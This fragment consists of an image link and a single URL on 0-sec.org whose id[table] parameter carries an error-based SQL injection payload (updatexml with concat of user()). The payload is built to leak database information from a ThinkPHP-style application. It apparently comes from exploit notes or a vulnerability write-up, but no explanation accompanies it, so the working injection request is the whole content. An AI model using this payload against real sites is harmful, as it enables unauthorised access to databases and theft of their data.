 table:http://www.0-sec.org/index.php?m=Home&c=Index&a=test&id[table]=user where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--